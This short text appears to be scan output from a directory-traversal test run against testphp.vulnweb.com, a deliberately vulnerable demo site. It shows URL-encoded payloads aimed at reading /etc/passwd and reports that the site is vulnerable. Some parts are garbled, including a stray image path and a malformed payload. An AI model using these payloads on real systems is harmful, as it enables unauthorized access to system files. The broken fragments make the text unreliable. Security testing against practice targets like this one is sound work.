 Testing payload:
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%
34%
Directory Traversal Vulnerability Detected
[VULNERABLE] Directory Traversal found at: http://testphp.vulnweb.com/AJAX/infoartist.php?
id=1%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
Scan Log
id=1%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
[VULNERABLE] Directory Traversal found at:
http://testphp.vulnweb.com/AJAX/infoartist.php?
id=1%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
Response preview: